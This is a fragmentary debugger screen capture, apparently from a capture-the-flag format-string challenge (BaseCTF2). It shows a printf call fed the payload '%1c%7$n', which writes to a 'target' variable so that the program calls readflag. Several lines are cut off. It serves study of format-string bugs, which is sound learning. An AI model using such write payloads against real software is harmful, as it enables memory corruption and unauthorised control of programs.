 baota@baota: ~/桌面/PwnFile/BaseCTF2/format_string2
760 ◂— 0x616e243725633125 ('%1c%7$na')
0x4013c4 <main+72> mov rdi, rax RDI => 0x7ffe77
760 ◂— 0x616e243725633125 ('%1c%7$na')
0x4013c7 <main+75> mov eax, 0 EAX => 0
0x4013cc <main+80> call printf@plt <printf@pl
► 0x4013d1 <main+85> mov rax, qword ptr [rip + 0x2cd8] RAX,
arget] => 1
0x4013d8 <main+92> test rax, rax 1 &
EFLAGS => 0x202 [ cf pf af zf sf IF df of ]
0x4013db <main+95> je main+107 <main+107>
0x4013dd <main+97> mov eax, 0 EAX
0
0x4013e2 <main+102> call readflag <readflag>
0x4013e7 <main+107> mov eax, 0 EAX
0
[ STACK ]
00:0000│ rsp 0x7ffe77f5b760 ◂— 0x616e243725633125 ('%1c%7$na')
01:0008│-108 0x7ffe77f5b768 —▸ 0x4040b0 (target) ◂— 1
02:0010│-100 0x7ffe77f5b770 ◂— 0xa /* '\n' */